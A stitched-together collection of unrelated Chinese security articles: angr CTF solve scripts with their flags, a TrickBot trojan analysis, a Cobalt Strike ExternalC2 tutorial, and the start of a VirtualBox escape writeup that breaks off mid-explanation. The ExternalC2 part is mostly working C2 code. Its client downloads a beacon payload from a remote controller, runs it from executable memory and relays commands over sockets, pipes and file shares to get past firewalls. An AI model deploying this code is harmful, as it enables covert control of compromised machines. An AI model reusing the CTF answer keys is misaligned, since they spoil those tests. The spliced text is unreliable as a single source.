# coding: utf-8
import angr
import time
def main():
# Load the binary. This is a 64-bit C++ binary, pretty heavily obfuscated.
p = angr.Project('wyvern')
# This block constructs the initial program state for analysis.
# Because we're going to have to step deep into the C++ standard libraries
# for this to work, we need to run everyone's initializers. The full_init_state
# will do that. In order to do this peformantly, we will use the unicorn engine!
st = p.factory.full_init_state(args=['./wyvern'], add_options=angr.options.unicorn)
# It's reasonably easy to tell from looking at the program in IDA that the key will
# be 29 bytes long, and the last byte is a newline.
# Constrain the first 28 bytes to be non-null and non-newline:
for _ in xrange(28):
k = st.posix.files[0].read_from(1)
st.solver.add(k != 0)
st.solver.add(k != 10)
# Constrain the last byte to be a newline
k = st.posix.files[0].read_from(1)
st.solver.add(k == 10)
# Reset the symbolic stdin's properties and set its length.
st.posix.files[0].seek(0)
st.posix.files[0].length = 29
# Construct a SimulationManager to perform symbolic execution.
# Step until there is nothing left to be stepped.
sm = p.factory.simulation_manager(st)
sm.run()
# Get the stdout of every path that reached an exit syscall. The flag should be in one of these!
out = ''
for pp in sm.deadended:
out = pp.posix.dumps(1)
if 'flag{' in out:
return filter(lambda s: 'flag{' in s, out.split())[0]
# Runs in about 15 minutes!
def test():
assert main() == 'flag{dr4g0n_or_p4tric1an_it5_LLVM}'
if __name__ == "__main__":
before = time.time()
print main()
after = time.time()
print "Time elapsed: {}".format(after - before)
最新版`8.18.10.25`
#!/usr/bin/env python
# coding: utf-8
import angr
import claripy
import time
def main():
# Load the binary. This is a 64-bit C++ binary, pretty heavily obfuscated.
# its correct emulation by angr depends heavily on the libraries it is loaded with,
# so if this script fails, try copying to this dir the .so files from our binaries repo:
# https://github.com/angr/binaries/tree/master/tests/x86_64
p = angr.Project('wyvern')
# It's reasonably easy to tell from looking at the program in IDA that the key will
# be 29 bytes long, and the last byte is a newline. Let's construct a value of several
# symbols that we can add constraints on once we have a state.
flag_chars = [claripy.BVS('flag_%d' % i, 8) for i in range(28)]
flag = claripy.Concat(*flag_chars + [claripy.BVV(b'\n')])
# This block constructs the initial program state for analysis.
# Because we're going to have to step deep into the C++ standard libraries
# for this to work, we need to run everyone's initializers. The full_init_state
# will do that. In order to do this peformantly, we will use the unicorn engine!
st = p.factory.full_init_state(
args=['./wyvern'],
add_options=angr.options.unicorn,
stdin=flag,
)
# Constrain the first 28 bytes to be non-null and non-newline:
for k in flag_chars:
st.solver.add(k != 0)
st.solver.add(k != 10)
# Construct a SimulationManager to perform symbolic execution.
# Step until there is nothing left to be stepped.
sm = p.factory.simulation_manager(st)
sm.run()
# Get the stdout of every path that reached an exit syscall. The flag should be in one of these!
out = b''
for pp in sm.deadended:
out = pp.posix.dumps(1)
if b'flag{' in out:
return next(filter(lambda s: b'flag{' in s, out.split()))
# Runs in about 15 minutes!
def test():
assert main() == b'flag{dr4g0n_or_p4tric1an_it5_LLVM}'
if __name__ == "__main__":
before = time.time()
print(main())
after = time.time()
print("Time elapsed: {}".format(after - before))
试着运行旧版的脚本,如下报错
可见`st.posix.files`中的`files`方法已经被移除了,之前了解过`angr`的同学应该都知道,这一段代码是用来做条件约束的,那么新版是如何进行约束的呢?
for _ in xrange(28):
k = st.posix.files[0].read_from(1)
st.solver.add(k != 0)
st.solver.add(k != 10)
在`angr==8.18.10.25`中使用了`claripy`模块进行输入以及条件约束。
flag_chars = [claripy.BVS('flag_%d' % i, 8) for i in range(28)]
flag = claripy.Concat(*flag_chars + [claripy.BVV(b'\n')])
for k in flag_chars:
st.solver.add(k != 0)
st.solver.add(k != 10)
虽然形式发生了变化,但是理解起来是一样的。
> 只希望angr的api不要再经常变动了,这对于想学习angr的同学来说可真不友好
## 初涉angr
我们从比较简单的一题开始看起
### defcamp_r100
载入IDA
逻辑很清楚了,`sub_4006FD`函数中只有一个简单的运算,对于`angr`这么点运算量实在是微不足道。
import angr
def main():
p = angr.Project("r100",auto_load_libs=True)
simgr = p.factory.simulation_manager(p.factory.full_init_state())
simgr.explore(find=0x400844, avoid=0x400855)
return simgr.found[0].posix.dumps(0).strip(b'\0\n')
def test():
assert main().startswith(b'Code_Talkers')
if __name__ == '__main__':
print(main())
使用`p.factory.simulation_manager`创建一个`simulation_manager`进行模拟执行,其中传入一个`SimState`.
`SimState`对象通常有三种
1. blank_state(**kwargs)
返回一个未初始化的state,此时需要主动设置入口地址,以及自己想要设置的参数。
2. entry_state(**kwargs)
返回程序入口地址的state,通常来说都会使用该状态
3. full_init_state(**kwargs)
同entry_state(**kwargs) 类似,但是调用在执行到达入口点之前应该调用每个初始化函数
除此之外还需要了解一下`auto_load_libs`参数,该参数用来设置是否自动载入依赖的库,如果设置为`True`会自动载入依赖的库,然后分析到库函数调用时也会进入库函数,这样会增加分析的工作量。如果为`False`,程序调用函数时,会直接返回一个不受约束的符号值。
`simgr.explore(find=0x400844,
avoid=0x400855)`然后使用`simgr.explore`进行模拟执行`find`是想要执行分支,`avoid`是不希望执行的分支。
执行完之后找到一个符合条件的分支。
`<SimulationManager with 12 avoid, 1 found, 2
active>`,此时相关的状态已经保存在了`simgr`当中,我们可以通过`simgr.found`来访问所有符合条件的分支。
此时我们可以试想一下,我们该如何获取angr正确执行到`0x400844`分支所进行的输入呢?
在官方的[文档](http://angr.io/api-doc/angr.html#angr.sim_state.SimState)上我们可以知道`SimState`都有哪些参数和方法。
不过我有时候更习惯的是`help(simgr.found[0])`
可以比较清楚的知道`SimState`中保存了当前状态的寄存器,内存,输入输出等信息,这里我们需要使用`posix`,接下来在看一下`posix`都由哪些方法可以供我们使用。
我比较关注的是`dump`方法,它可以返回相应文件描述符的内容,很明显为了获取输入,应该使用`dump(0)`,因此完整的代码就应该如下`simgr.found[0].posix.dumps(0)`
到此,虽然题目解决了,但是相信大家也都有许多很多困惑的地方,`<SimulationManager with 12 avoid, 1 found, 2
active>`中`avoid 和 active`又是什么呢?
我试着探究一番。逐个打印出`simgr.avoid`的输入,发现有趣的地方。
可以看到这12个`avoid`就是angr在模拟执行到`0x400855`分支的过程。
再来看看`active`
其中`0x4007e4`对应的是一个死循环。
至此我们已经掌握了`angr`的基本用法了,用来解决一般的题目没有任何问题,我们只需设置好`find 和 avoid`就可以了。
!但是要想真正发挥出`angr`的作用,可不仅仅如此,我们需要知道如何进行条件约束,以及如何`hook`,从而在有限的时间内,充分发挥出`angr`的用处。
> 下一篇了解一下angr如何进行命令行传参并求解 | 社区文章 |
# 虚假Office 365网站传播TrickBot银行木马
##### 译文声明
本文是翻译文章,文章原作者 安全分析与研究,文章来源:安全分析与研究
原文地址:<https://mp.weixin.qq.com/s/d4TJ7uPEE6ByMcEarzEh5w>
译文仅供参考,具体内容表达以及含义原文为准。
TrickBot银行木马是一款专门针对各国银行进行攻击的恶意样本,它之前被用于攻击全球多个国家的金融机构,主要通过钓鱼邮件的方式进行传播,前不久还发现有黑产团伙利用它来传播Ryuk勒索病毒,最近MalwareHunterTeam的安全专家发现一个虚拟的Office
365网站,被用于传播TrickBot银行木马,相关的信息,如下所示:
黑产团伙创建了一个虚假的Office 365网站,URL地址:<https://get-office365.live>, 打开这个网站,如下所示:
然后通过这个网站给受害者分发伪装成Chrome和Firefox浏览器更新的TrickBot银行木马程序,如下所示:
受害者下载的更新程序其实就是TrickBot银行木马,查看app.any.run网站的链接如下所示:
TrickBot银行木马核心功能剖析
1.银行木马在%appdata%mslibrary目录下生成银行木马模块核心组件模块,如下所示:
2.然后将它自身注册表服务,实现自启动,如下所示:
3.同时调用PowerShell脚本关闭Windows Defender软件,如下所示:
使用的PowerShell脚本命令,如下所示:
关闭Windows安全保护功能的开源代码,github地址:
<https://github.com/NYAN-x-CAT/Disable-Windows-Defender>
有兴趣的可以研究一下
4.跟之前TrickBot银行木马一样,启动svchost进程,然后将相应的模块注入到svchost进程,如下所示:
5.TrickBot银行木马下载的模块如下所示:
各个模块的功能:
importDll32:窃取浏览器表单数据、cookie、历史记录等信息
injectDll32:注入浏览器进程,窃取银行网站登录凭据
mailsearcher32:收集邮箱信息
networkDll32:收集主机系统和网络/域拓扑信息
psfin32:对攻击目标进行信息收集,判断攻击目的
pwgrab32:窃取Chrome/IE密码信息
shareDll32:下载TrickBot,通过共享传播
systeminfo32:收集主机基本信息
tabDll32:利用IPC$共享和SMB漏洞,结合shareDll32和wormDll32进行传播感染
wormDll32:下载TrickBot进行横向传播
6.TrickBot银行木马为了免杀,从远程服务器上下载回来的模块都是加密后的数据,再将这些数据解密,然后注入到svchost进程中,通过本地解密脚本,解密出来的模块,如下所示:
7.再通过解密脚本,解密出相应的配置文件,dinj文件内容如下所示:
里面包含了全球各大网上银行网站,这个模块注入的svchost进程中,当受害者访问这些网站的时候,盗取网站登录凭证等,从内存中可以看到这些银行网址等信息,如下所示:
8.解密出来的dpost文件内容,如下所示:
9.解密出来的mailconf文件内容,如下所示:
在分析某个模块的时候,发现模块的编译时间为2019年6月14日,如下所示:
TrickBot银行木马是一款非常复杂的银行木马,里面涉及到的模块非常之多,每个模块对应不同的功能,笔者曾写过多篇关于银行木马的分析报告,包括:TrickBot、Ursnif、Emotet、Redaman、Dridex等家族,有兴趣可以去查阅,银行木马一直是分析人员研究的重点,每个银行木马家族都是一种复杂的恶意样本,需要花费分析人员大量的时间,有时候可能需要一周,几周或更长的时间进行样本的详细分析,有一些黑产团伙专门从事银行木马的开发运营活动,已经获得了巨大的利润,一款银行木马如果被运营的好少则可以带来上亿美元的收入,多的可以十几亿美元的收入,同时还有一些银行木马最近几年充当其他恶意软件的下载器,用于传播其它恶意软件,就像之前Ryuk勒索病毒就曾发现利用TrickBot银行木马进行传播,事实上高端复杂的攻击样本,都是需要花费分析人员大量的时间进行深入研究的
本文转自:[安全分析与研究](https://mp.weixin.qq.com/s/d4TJ7uPEE6ByMcEarzEh5w) | 社区文章 |
# 一起探索Cobalt Strike的ExternalC2框架
|
##### 译文声明
本文是翻译文章,文章原作者 xpn,文章来源:blog.xpnsec.com
原文地址:<https://blog.xpnsec.com/exploring-cobalt-strikes-externalc2-framework/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
许多测试人员都知道,有时候想顺利实现C2通信是非常折磨人的一件事情。随着出站防火墙规则以及进程限制机制的完善,反弹式shell以及反弹式HTTP
C2通道的好日子已经一去不复返。
好吧,也许我的描述略微夸张了一点,但现在形势的确没有那么乐观了。因此我想寻找实现C2通信的其他可行方法,最后我找到了Cobalt
Strike的ExternalC2框架。
## 二、ExternalC2
ExternalC2是Cobalt
Strike引入的一种规范(或者框架),黑客可以利用这个功能拓展C2通信渠道,而不局限于默认提供的HTTP(S)/DNS/SMB通道。大家可以参考[此处](https://www.cobaltstrike.com/downloads/externalc2spec.pdf)下载完整的规范说明。
简而言之,用户可以使用这个框架来开发各种组件,包括如下组件:
1、第三方控制端(Controller):负责连接Cobalt Strike
TeamServer,并且能够使用自定义的C2通道与目标主机上的第三方客户端(Client)通信。
2、第三方客户端(Client):使用自定义C2通道与第三方Controller通信,将命令转发至SMB Beacon。
3、SMB Beacon:在受害者主机上执行的标准beacon。
从CS提供的官方文档中,我们可以看到如下示意图:
从上图可知,我们的自定义C2通道两端分别为第三方Controller以及第三方Client,这两个角色都是我们可以研发以及控制的角色。
在撸起袖子进入正题之前,我们需要理解如何与Team Server的ExternalC2接口交互。
首先,我们需要让Cobalt
Strike启动ExternalC2。我们可以使用`externalc2_start`函数,传入端口参数即可。一旦ExternalC2服务顺利启动并正常运行,我们需要使用自定义的协议进行通信。
这个协议其实非常简单直白,由4字节的长度字段(低字节序)以及一个数据块所组成,如下所示:
开始通信时,第三方Controller与TeamServer建连,然后发送一些选项,如:
1、arch:待使用的beacon的架构(x86或x64)。
2、pipename:用来与beacon通信的管道(pipe)的名称。
3、block:TeamServer各任务之间的阻塞时间(以毫秒为单位)。
所有选项发送完毕后,Controller会发送一条
`go`指令。这条指令可以启动ExternalC2通信,生成并发送beacon。Controller随后会将这个SMB
beacon载荷转发给Client,后者需要生成SMB beacon。
一旦在受害者主机上生成了SMB beacon,我们就需要建立连接来传输命令。我们可以使用命名管道完成这个任务,并且Client与SMB
Beacon所使用的通信协议与Client及Controller之间的协议完全一致,也是4字节的长度字段(低字节序)再跟上一段数据。
理论方面就是这样,接下来我们可以举一个典型案例,在网络中转发通信数据。
## 三、典型案例
这个案例中,我们在服务端使用Python来实现第三方Controller功能,在客户端使用C来实现第三方Client功能。
首先,使用如下语句,让Cobalt Strike启用ExternalC2:
# start the External C2 server and bind to 0.0.0.0:2222
externalc2_start("0.0.0.0", 2222);
该语句执行完毕后,ExternalC2会在`0.0.0.0:2222`监听请求。
现在ExternalC2已经启动并处于运行状态,我们可以来构建自己的Controller。
首先,连接至TeamServer的ExternalC2接口:
_socketTS = socket.socket(socket.AF_INET, socket.SOCK_STREAM, socket.IPPROTO_IP)
_socketTS.connect(("127.0.0.1", 2222))
连接建立成功后,我们需要发送选项信息。我们可以构建一些辅助函数,计算4字节长度字段值,这样就不需要每次手动计算这个值:
def encodeFrame(data):
return struct.pack("<I", len(data)) + data
def sendToTS(data):
_socketTS.sendall(encodeFrame(data))
接下来我们就可以使用这些辅助函数来发送选项:
# Send out config options
sendToTS("arch=x86")
sendToTS(“pipename=xpntest")
sendToTS("block=500")
sendToTS("go")
选项发送完毕后,Cobalt Strike就知道我们需要一个x86 SMB
Beacon。此外,我们还需要正确接受数据,可以再创建一些辅助函数,负责报文的解码工作,这样就不用每次都去手动解码:
def decodeFrame(data):
len = struct.unpack("<I", data[0:3])
body = data[4:]
return (len, body)
def recvFromTS():
data = ""
_len = _socketTS.recv(4)
l = struct.unpack("<I",_len)[0]
while len(data) < l:
data += _socketTS.recv(l - len(data))
return data
这样我们就可以使用如下语句接收原始数据:
data = recvFromTS()
接下来我们需要让第三方Client使用我们选择的C2协议与我们连接。这个例子中,我们的C2通道协议使用的是相同的4字节的长度字段数据包格式。因此,我们需要创建一个socket,方便第三方Client连接过来:
_socketBeacon = socket.socket(socket.AF_INET, socket.SOCK_STREAM, socket.IPPROTO_IP)
_socketBeacon.bind(("0.0.0.0", 8081))
_socketBeacon.listen(1)
_socketClient = _socketBeacon.accept()[0]
收到连接后,我们进入循环收发处理流程,接受来自受害者主机的数据,将数据转发至Cobalt Strike,然后接受Cobalt
Strike返回的数据,将其转发至受害者主机:
while(True):
print "Sending %d bytes to beacon" % len(data)
sendToBeacon(data)
data = recvFromBeacon()
print "Received %d bytes from beacon" % len(data)
print "Sending %d bytes to TS" % len(data)
sendToTS(data)
data = recvFromTS()
print "Received %d bytes from TS" % len(data)
请参考[此处](https://gist.github.com/xpn/bb82f2ca4c8e9866c12c54baeb64d771)获取完整的代码。
Controller已构造完毕,现在我们需要创建第三方Client。为了创建起来方便一些,我们可以使用
`win32`以及C来完成这个任务,这样就可以较方便地使用Windows的原生API。还是先来看看如何创建辅助函数,首先我们需要连接到第三方Controller,可以使用WinSock2创建与Controller的TCP连接:
// Creates a new C2 controller connection for relaying commands
SOCKET createC2Socket(const char *addr, WORD port) {
WSADATA wsd;
SOCKET sd;
SOCKADDR_IN sin;
WSAStartup(0x0202, &wsd);
memset(&sin, 0, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_port = htons(port);
sin.sin_addr.S_un.S_addr = inet_addr(addr);
sd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
connect(sd, (SOCKADDR*)&sin, sizeof(sin));
return sd;
}
然后我们需要接收数据。这个过程与Python代码中的流程类似,可以通过长度字段的值来知道需要接收的数据长度:
// Receives data from our C2 controller to be relayed to the injected beacon
char *recvData(SOCKET sd, DWORD *len) {
char *buffer;
DWORD bytesReceived = 0, totalLen = 0;
*len = 0;
recv(sd, (char *)len, 4, 0);
buffer = (char *)malloc(*len);
if (buffer == NULL)
return NULL;
while (totalLen < *len) {
bytesReceived = recv(sd, buffer + totalLen, *len - totalLen, 0);
totalLen += bytesReceived;
}
return buffer;
}
与之前类似,我们需要将数据通过C2通道返回给Controller:
// Sends data to our C2 controller received from our injected beacon
void sendData(SOCKET sd, const char *data, DWORD len) {
char *buffer = (char *)malloc(len + 4);
if (buffer == NULL):
return;
DWORD bytesWritten = 0, totalLen = 0;
*(DWORD *)buffer = len;
memcpy(buffer + 4, data, len);
while (totalLen < len + 4) {
bytesWritten = send(sd, buffer + totalLen, len + 4 - totalLen, 0);
totalLen += bytesWritten;
}
free(buffer);
}
现在我们已经可以与Controller通信,接下来第一要务就是接收beacon载荷。载荷为x86或者x64载荷(具体架构由Controller发送给Cobalt
Strike的选项所决定),在执行之前需要复制到内存中。比如,我们可以使用如下语句接收beacon载荷:
// Create a connection back to our C2 controller
SOCKET c2socket = createC2Socket("192.168.1.65", 8081);
payloadData = recvData(c2socket, &payloadLen);
在这个案例中,我们可以使用Win32的`VirtualAlloc`函数来分配一段可执行的内存空间,使用`CreateThread`来执行代码:
HANDLE threadHandle;
DWORD threadId = 0;
char *alloc = (char *)VirtualAlloc(NULL, len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (alloc == NULL)
return;
memcpy(alloc, payload, len);
threadHandle = CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)alloc, NULL, 0, &threadId);
一旦SMB
Beacon启动并处于运行状态,我们需要连接到beacon的命名管道,因此我们不断尝试连接至我们的`\.pipexpntest`管道(请注意:前面我们已经通过选项信息向Cobalt
Strike传递了管道名称,SMB Beacon会使用这个名称来接收命令):
// Loop until the pipe is up and ready to use
while (beaconPipe == INVALID_HANDLE_VALUE) {
// Create our IPC pipe for talking to the C2 beacon
Sleep(500);
beaconPipe = connectBeaconPipe("\\.\pipe\xpntest");
}
连接成功后,我们可以进入数据收发循环处理流程:
while (true) {
// Start the pipe dance
payloadData = recvFromBeacon(beaconPipe, &payloadLen);
if (payloadLen == 0) break;
sendData(c2socket, payloadData, payloadLen);
free(payloadData);
payloadData = recvData(c2socket, &payloadLen);
if (payloadLen == 0) break;
sendToBeacon(beaconPipe, payloadData, payloadLen);
free(payloadData);
}
基本步骤就这样,我们已经了解了创建ExternalC2服务的基本要素,大家可以参考[此处](https://gist.github.com/xpn/08cf7001780020bb60c5c773cec5f839)获取完整的Client代码。
现在我们可以来看看更加有趣的东西。
## 四、通过文件传输C2数据
先回顾下创建自定义C2协议中我们需要控制哪些元素:
从上图可知,我们需要重点关注第三方Controller以及Client之间传输的数据。还是回到之前那个例子,现在我们需要将这个过程变得更加有趣,那就是通过文件读写操作来传输数据。
为什么要费尽心思这么做呢?当我们身处Windows域环境中,所控制的主机只有非常有限的外连渠道(比如只能访问文件共享),这时候就需要用到这种方法。当某台主机(Internet
Connected
Host)既能访问我们的C2服务器,也能通过SMB文件共享方式与受害主机建连时,我们可以将C2数据写入共享的某个文件,然后再穿过防火墙读取这些数据,这样就能运行我们的Cobalt
Strike beacon。
整个流程如下所示:
上图中我们引入了一个附加的元素,可以将数据封装到文件中进行读写,并且也可以与第三方Controller通信。
与前面类似,这里Controller与“Internet Connected
Host”同样使用长度字段为4字节的协议来通信,因此我们不需要修改已有的Python版的Controller。
我们需要做的是将前面的Client分割成两个部分。第一部分在“Internet Connected
Host”上运行,接收Controller发送的数据,将其写入某个文件中。第二部分在“Restricted
Host”(受限主机)上运行,读取文件中的数据,生成SMB Beacon,并将数据传递给这个beacon。
前面介绍过的部分这里就不再赘述了,我来介绍下实现文件传输的一种方法。
首先,我们需要创建承担通信功能的文件。这里我们可以使用`CreateFileA`函数,但需要确保使用`FILE_SHARE_READ`以及`FILE_SHARE_WRITE`选项。这样通道两端的Client就能同时读取并写入这个文件:
HANDLE openC2FileServer(const char *filepath) {
HANDLE handle;
handle = CreateFileA(filepath, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (handle == INVALID_HANDLE_VALUE)
printf("Error opening file: %xn", GetLastError());
return handle;
}
接下来,我们需要将C2数据序列化封装到文件中,同时指定2个Client中哪个Client需要在什么时候处理数据。
我们可以使用一个简单的头部结构来完成这个任务,如下所示:
struct file_c2_header {
DWORD id;
DWORD len;
};
头部中的`id`字段可以充当信号功能,我们根据这个字段了解哪个Client需要读取或写入数据。
再引入两个文件读取及写入函数,如下所示:
void writeC2File(HANDLE c2File, const char *data, DWORD len, int id) {
char *fileBytes = NULL;
DWORD bytesWritten = 0;
fileBytes = (char *)malloc(8 + len);
if (fileBytes == NULL)
return;
// Add our file header
*(DWORD *)fileBytes = id;
*(DWORD *)(fileBytes+4) = len;
memcpy(fileBytes + 8, data, len);
// Make sure we are at the beginning of the file
SetFilePointer(c2File, 0, 0, FILE_BEGIN);
// Write our C2 data in
WriteFile(c2File, fileBytes, 8 + len, &bytesWritten, NULL);
printf("[*] Wrote %d bytesn", bytesWritten);
}
char *readC2File(HANDLE c2File, DWORD *len, int expect) {
char header[8];
DWORD bytesRead = 0;
char *fileBytes = NULL;
memset(header, 0xFF, sizeof(header));
// Poll until we have our expected id in the header
while (*(DWORD *)header != expect) {
SetFilePointer(c2File, 0, 0, FILE_BEGIN);
ReadFile(c2File, header, 8, &bytesRead, NULL);
Sleep(100);
}
// Read out the expected length from the header
*len = *(DWORD *)(header + 4);
fileBytes = (char *)malloc(*len);
if (fileBytes == NULL)
return NULL;
// Finally, read out our C2 data
ReadFile(c2File, fileBytes, *len, &bytesRead, NULL);
printf("[*] Read %d bytesn", bytesRead);
return fileBytes;
}
上述代码中,我们将头部信息写入文件中,然后根据这个信息相应地读取或写入C2数据。
主要工作就是这样,接下来我们需要实现接收数据/写入数据/读取数据/发送数据循环逻辑,这样就能通过文件传输实现C2数据通信。
大家可以访问[此处](https://gist.github.com/xpn/53003cd6278eb6e8f472ddac54a4c3ea)获取完整的Controller代码,演示视频如下所示:
<http://v.youku.com/v_show/id_XMzUwNzMxOTIyNA==.html>
如果大家还想深入学习ExternalC2的相关知识,可以访问Cobalt
Strike的[ExternalC2帮助页面](https://www.cobaltstrike.com/help-externalc2)获取各种参考资料。 | 社区文章 |
# 利用Oracle VirtualBox实现虚拟机逃逸
|
##### 译文声明
本文是翻译文章,文章原作者 starlabs,文章来源:starlabs.sg
原文地址:<https://starlabs.sg/blog/2020/09/pwn2own-2020-oracle-virtualbox-escape/>
译文仅供参考,具体内容表达以及含义原文为准。
在这篇文章中,我们将讨论在Pwn2Own 2020中使用的`Oracle VirtualBox escape`漏洞。这两个漏洞影响Oracle
VirtualBox 6.1.4和更早的版本。
## 漏洞
我们利用了两个漏洞完成了这次逃逸:
[CVE-2020-2894](https://www.zerodayinitiative.com/advisories/ZDI-20-581/)
[CVE-2020-2575](https://www.zerodayinitiative.com/advisories/ZDI-20-582/)
### CVE-2020-2894 E1000 越界读取漏洞
有关E1000网络适配器内部工作原理的更多信息,可以在[这里](https://github.com/hongphipham95/Vulnerabilities/blob/master/VirtualBox/Oracle%20VirtualBox%20Intel%20PRO%201000%20MT%20Desktop%20-%20Integer%20Underflow%20Vulnerability/Oracle%20VirtualBox%20Intel%20PRO%201000%20MT%20Desktop%20-%20Integer%20Underflow%20Vulnerability.md)阅读。
当使E1000网络适配器发送一个以太网帧时,我们可以通过设置`IXSM`位控制插入的IP校验和:
// VirtualBox-6.1.4\src\VBox\Devices\Network\DevE1000.cpp:5191
static bool e1kLocateTxPacket(PE1KSTATE pThis)
{
...
E1KTXDESC *pDesc = &pThis->aTxDescriptors[i];
switch (e1kGetDescType(pDesc))
{
...
case E1K_DTYP_DATA:
...
if (cbPacket == 0)
{
/*
* The first fragment: save IXSM and TXSM options
* as these are only valid in the first fragment.
*/
pThis->fIPcsum = pDesc->data.dw3.fIXSM;
pThis->fTCPcsum = pDesc->data.dw3.fTXSM;
fTSE = pDesc->data.cmd.fTSE;
...
}
启用`pThis->fIPcsum`标志后,IP校验和插入到以太网帧中:
// VirtualBox-6.1.4\src\VBox\Devices\Network\DevE1000.cpp:4997
static int e1kXmitDesc(PPDMDEVINS pDevIns, PE1KSTATE pThis, PE1KSTATECC pThisCC, E1KTXDESC *pDesc,
RTGCPHYS addr, bool fOnWorkerThread)
{
...
switch (e1kGetDescType(pDesc))
{
...
case E1K_DTYP_DATA:
{
STAM_COUNTER_INC(pDesc->data.cmd.fTSE?
&pThis->StatTxDescTSEData:
&pThis->StatTxDescData);
E1K_INC_ISTAT_CNT(pThis->uStatDescDat);
STAM_PROFILE_ADV_START(&pThis->CTX_SUFF_Z(StatTransmit), a);
if (pDesc->data.cmd.u20DTALEN == 0 || pDesc->data.u64BufAddr == 0)
{
...
}
else
{
...
else if (!pDesc->data.cmd.fTSE)
{
...
if (pThis->fIPcsum)
e1kInsertChecksum(pThis, (uint8_t *)pThisCC->CTX_SUFF(pTxSg)->aSegs[0].pvSeg, pThis->u16TxPktLen,
pThis->contextNormal.ip.u8CSO,
pThis->contextNormal.ip.u8CSS,
pThis->contextNormal.ip.u16CSE);
函数`e1kInsertChecksum()`将计算校验和并将其放入框架主体中。`pThis->contextNormal`的三个字段`u8CSO`、`u8CSS`和`u16CSE`可以通过上下文描述符(Context
Descriptor)指定:
// VirtualBox-6.1.4\src\VBox\Devices\Network\DevE1000.cpp:5158
DECLINLINE(void) e1kUpdateTxContext(PE1KSTATE pThis, E1KTXDESC *pDesc)
{
if (pDesc->context.dw2.fTSE)
{
...
}
else
{
pThis->contextNormal = pDesc->context;
STAM_COUNTER_INC(&pThis->StatTxDescCtxNormal);
}
...
}
`e1kInsertChecksum()`函数的实现:
// VirtualBox-6.1.4\src\VBox\Devices\Network\DevE1000.cpp:4155
static void e1kInsertChecksum(PE1KSTATE pThis, uint8_t *pPkt, uint16_t u16PktLen, uint8_t cso, uint8_t css, uint16_t cse)
{
RT_NOREF1(pThis);
if (css >= u16PktLen) // [1]
{
E1kLog2(("%s css(%X) is greater than packet length-1(%X), checksum is not inserted\n",
pThis->szPrf, cso, u16PktLen));
return;
}
if (cso >= u16PktLen - 1) // [2]
{
E1kLog2(("%s cso(%X) is greater than packet length-2(%X), checksum is not inserted\n",
pThis->szPrf, cso, u16PktLen));
return;
}
if (cse == 0) // [3]
cse = u16PktLen - 1;
else if (cse < css) // [4]
{
E1kLog2(("%s css(%X) is greater than cse(%X), checksum is not inserted\n",
pThis->szPrf, css, cse));
return;
}
uint16_t u16ChkSum = e1kCSum16(pPkt + css, cse - css + 1);
E1kLog2(("%s Inserting csum: %04X at %02X, old value: %04X\n", pThis->szPrf,
u16ChkSum, cso, *(uint16_t*)(pPkt + cso)));
*(uint16_t*)(pPkt + cso) = u16ChkSum;
}
`css`是数据包中开始计算校验和的偏移量,它需要小于`u16PktLen`,它是当前数据包的总大小(代码中[1])。
`cse`是数据包中用来停止校验和计算的偏移量。
将`cse`字段设置为0表示校验和将覆盖从`css`到包的末尾(代码中[3])。
`cse`需要比`css`大(代码中[4])。
`cso`是数据包中写入校验和的偏移量,它需要小于`u16PktLen – 1`(代码中[2])。
由于没有检查`cse`的最大值,我们可以将该字段设置为大于当前数据包的总大小,从而导致越界访问,并导致`e1kCSum16()`在`pPkt`之后计算数据的校验和。
“overread”校验和将被插入以太网帧中,稍后可以被接收器读取。
### 信息泄漏
因此,如果我们想从一个溢出校验和中泄漏一些信息,我们需要一种可靠的方法来知道哪些数据与溢出缓冲区相邻。在仿真的E1000设备中,传输缓冲区由`e1kXmitAllocBuf()`函数分配:
// VirtualBox-6.1.4\src\VBox\Devices\Network\DevE1000.cpp:3833
DECLINLINE(int) e1kXmitAllocBuf(PE1KSTATE pThis, PE1KSTATECC pThisCC, bool fGso)
{
...
PPDMSCATTERGATHER pSg;
if (RT_LIKELY(GET_BITS(RCTL, LBM) != RCTL_LBM_TCVR)) // [1]
{
...
int rc = pDrv->pfnAllocBuf(pDrv, pThis->cbTxAlloc, fGso ? &pThis->GsoCtx : NULL, &pSg);
...
}
else
{
/* Create a loopback using the fallback buffer and preallocated SG. */
AssertCompileMemberSize(E1KSTATE, uTxFallback.Sg, 8 * sizeof(size_t));
pSg = &pThis->uTxFallback.Sg;
pSg->fFlags = PDMSCATTERGATHER_FLAGS_MAGIC | PDMSCATTERGATHER_FLAGS_OWNER_3;
pSg->cbUsed = 0;
pSg->cbAvailable = sizeof(pThis->aTxPacketFallback);
pSg->pvAllocator = pThis;
pSg->pvUser = NULL; /* No GSO here. */
pSg->cSegs = 1;
pSg->aSegs[0].pvSeg = pThis->aTxPacketFallback; // [2]
pSg->aSegs[0].cbSeg = sizeof(pThis->aTxPacketFallback);
}
pThis->cbTxAlloc = 0;
pThisCC->CTX_SUFF(pTxSg) = pSg;
return VINF_SUCCESS;
}
`RCTL`寄存器的`LBM`(环回模式)字段控制以太网控制器的环回模式,它影响包缓冲区(packet buffer)的分配(代码中[1]):
没有环回模式:`e1kXmitAllocBuf()`使用`pDrv->pfnAllocBuf()`回调来分配数据包缓冲区,这个回调将使用OS分配器或VirtualBox的自定义分配器。
环回模式:数据包缓冲区是`aTxPacketFallback`数组(代码中[2])。
`aTxPacketFallback`数组是PE1KSTATE pThis对象的属性:
// VirtualBox-6.1.4\src\VBox\Devices\Network\DevE1000.cpp:1024
typedef struct E1KSTATE
{
...
/** TX: Transmit packet buffer use for TSE fallback and loopback. */
uint8_t aTxPacketFallback[E1K_MAX_TX_PKT_SIZE];
/** TX: Number of bytes assembled in TX packet buffer. */
uint16_t u16TxPktLen;
...
} E1KSTATE;
/* Pointer to the E1000 device state. */
typedef E1KSTATE *PE1KSTATE;
因此,通过启用环回模式可以做到:
数据包接收方是我们,我们不需要另一个主机来读取`overread`校验和
数据包缓冲区驻留在`pThis结构中,因此被覆盖的数据是`pThis`对象的其他字段
现在我们知道了哪些数据是与数据包缓冲区相邻的,我们可以通过以下步骤泄露信息:
